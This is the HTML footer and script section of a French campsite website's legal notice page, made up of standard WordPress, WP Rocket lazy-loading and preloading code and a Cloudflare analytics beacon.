<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-29-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div  class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-30-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-30-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-31-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-32-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-32-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-33-outer" data-kubio="kubio/copyright"><p>© 2026 Camping Lesrivesdulac.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-34-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-34-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-yxLUQNk7Ue-outer style-local-35-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-xmsEjMCiO8-outer style-local-36-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-navigation" class="menu kubio-has-gap-fallback"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.camping-lesrivesdulac.com/contact/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-338"><a href="https://www.camping-lesrivesdulac.com/mentions-legales/" aria-current="page" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-336"><a href="https://www.camping-lesrivesdulac.com/politique-de-confidentialite/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camping-lesrivesdulac.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.camping-lesrivesdulac.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://www.camping-lesrivesdulac.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1740660677" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://www.camping-lesrivesdulac.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1740660677" id="kubio-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.camping-lesrivesdulac.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.camping-lesrivesdulac.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61ab510f48294c47be2b0d0fa9c28f08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768482481 -->